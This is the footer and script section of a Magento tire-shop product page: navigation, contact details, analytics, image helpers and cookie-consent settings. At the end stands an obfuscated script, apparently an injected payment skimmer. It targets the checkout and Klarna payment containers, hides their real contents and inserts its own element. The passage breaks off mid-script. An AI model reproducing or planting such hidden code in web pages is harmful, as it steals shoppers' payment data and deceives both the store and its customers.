                <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-1.png" alt="Icon" width="52" height="64" />
            </div>
            <div class="sv-info">
                <strong>Fast + Free Shipping</strong>
                <p>1000's OF LOCATIONS</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-2.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>Secure Shopping</strong>
              <p>PAY SECURELY</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-3.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>EXCELLENT SUPPORT</strong>
              <p>AGENTS READY TO HELP</p>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-info">
              <strong>Payments Accepted</strong>
              <img src="https://www.discounttires2go.tires/media/wysiwyg/footer-payment.png" alt="Icon" width="170" height="64" />
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-middle">
  <div class="container">
    <div class="row">
      <div class="col-lg-3">
        <div class="logo-footer">
          <img src="https://www.discounttires2go.tires/media/wysiwyg/D2Go-logo-footer.png" alt="Discount Tires 2 Go" width="200" height="60" />
        </div>
        <ul class="service-list-time">
          <li class=""> Customer Serivce: 800-213-1663</li>
          <li class=""> Monday - Friday 8:00 to 5:00 PST</li>
          <li class=""> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saturday 8:00 to
            3:00 PST</li>
        </ul>
      </div>
      <div class="col-lg-9">
        <div class="links-footer">
          <ul>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/tires-brand">Tire Brands</a>
                </li>
                <li class="li-header">
                  <a href="/sitemap">SiteMap</a>
                </li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="javascript:void(0)">Customer Service</a>
                </li>
                <li class="li-child"> <a href="/contact">Contact Us</a></li>
                <li class="li-child"> <a href="/return-policy">Returns/Refunds</a></li>
                <li class="li-child"> <a href="/customer/account/">My Account</a></li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/about-us">About Us</a>
                <li class="li-child"> <a href="/about-us">Why Choose Us</a></li>
                <li class="li-child"> <a href="/blog.html">Blog</a></li>
            </li>
          </ul>
          </li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="/faqs">FAQs</a></li>
            </ul>
          </li>
          <li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="javascript:void(0)">Privacy</a> </li>
              <li class="li-child"> <a href="/privacy-policy">Privacy Policy</a></li>
              <li class="li-child"> <a href="/terms-and-conditions">Terms and Conditions</a></li>
              <li class="li-child"> <a href="/terms-and-conditions#payment-terms">Payment Terms</a></li>
            </ul>
          </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div></div>
    <div class="footer-bottom">
        <div class="container">
            <div class="bt-content clearfix">
                <div class="add-footer">
                                            <address> © 2023
                   All Rights Reserved. Designed by
                    <a title="Discount Wheel Ware House" target="_blank" href="/">Discount Tires 2 Go</a>
                </address>
                                    </div>

                <div class="news-socials">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                </div>
            </div>
        </div>
    </div>
</div></footer>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>



<div data-role="signifyd-fingerprint" data-bind="scope: 'signifyd-fingerprint'"></div>



	


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue "
               data-count="0" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.discounttires2go.tires/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.discounttires2go.tires/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.discounttires2go.tires/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs-config.js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite",
"url":"https://www.discounttires2go.tires",
"potentialAction":
{
"@type":"SearchAction",
"target":"https://www.discounttires2go.tires/catalogsearch/result/?q={search_term_string}",
"query-input":"required name=search_term_string"
}
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Discount Tires 2Go",
  "url": "https://www.discounttires2go.tires",
  "logo": "https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png",
  "email" : "sales@discount-tires-2go.com",
  "address":
  {
    "@type" : "PostalAddress",
    "streetAddress" : "1607 W Orange Grove Avenue, ",
    "addressLocality" : "Unit D Orange",
    "addressRegion" : "California",
    "addressCountry" : "United States",
    "postalCode" : "92868"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-800-213-1663",
    "contactType": "customer support",
	"contactOption":"TollFree",
	"areaServed":"US"
  }
}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-36WY07TTZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-36WY07TTZY');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-36WY07TTZY"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

                        this._canUseWebP = false;
            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.discounttires2go.tires/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.discounttires2go.tires/media/';
            var staticBaseUrl = 'https://www.discounttires2go.tires/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.discounttires2go.tires\/","name":"Discount Tires 2 Go"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands.html","name":"Tire Brands"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires.html","name":"Leao"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-a-t.html","name":"Lion Sport A\/T"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-a-t.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Lion Sport A\/T","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-a-t.html","numberOfItems":15,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.discounttires2go.tires",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <p class=\"amgdprcookie-policy\"><%= data.policyText %><\/p>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 